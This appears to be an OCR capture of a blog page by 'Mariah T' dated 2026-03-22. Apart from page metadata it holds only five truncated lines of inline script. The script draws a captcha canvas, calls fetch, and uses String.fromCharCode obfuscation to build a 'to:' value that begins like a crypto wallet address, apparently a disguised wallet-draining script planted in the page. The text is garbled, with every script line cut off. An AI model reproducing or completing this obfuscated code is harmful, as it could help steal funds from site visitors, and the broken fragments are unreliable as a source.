
Written by
Mariah T
in
Uncategorized
Hash:
0d95de7a67d7f16a37e
2026-03-22
Last Updated:
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,9